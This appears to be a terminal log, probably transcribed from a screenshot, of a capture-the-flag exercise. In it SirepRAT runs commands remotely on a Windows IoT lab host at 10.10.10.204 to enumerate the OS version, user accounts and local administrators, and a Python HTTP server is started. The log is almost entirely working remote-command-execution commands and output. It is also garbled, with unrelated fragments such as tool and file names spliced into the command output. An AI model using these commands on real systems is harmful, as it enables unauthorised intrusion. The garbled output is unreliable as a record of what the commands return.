 root@kali:~/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c ver" --v
---------
Microsoft Windows [Version 10.0.17763.107]
amd64 1
exp.py
---------
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
<OutputStreamResult | type: 11, payload length: 46, payload peek: 'Microsoft Windows [Version 10.0.17763.107]'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
root@kali:~/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c net user" --v
---------
AoiAWD-
Rayi
User accounts for \\
-------------------------------------------------------------------------------
Administrator            app                      DefaultAccount
DevToolsUser             Guest                    sshd
WDAGUtilityAccount
Firefox ESR
hack_wh.py
The command completed with one or more errors.
root@kali:~
root@kali:~# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
---------
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
<OutputStreamResult | type: 11, payload length: 338, payload peek: 'User accounts for \\------------------------'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
root@kali:~/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c net localgroup administrators" --v
---------
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
Ettercap
redis-rogue-
server-mas...
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
---------
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
<OutputStreamResult | type: 11, payload length: 271, payload peek: 'Alias name     administratorsComment        Admi'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
root@kali:~/SirepRAT#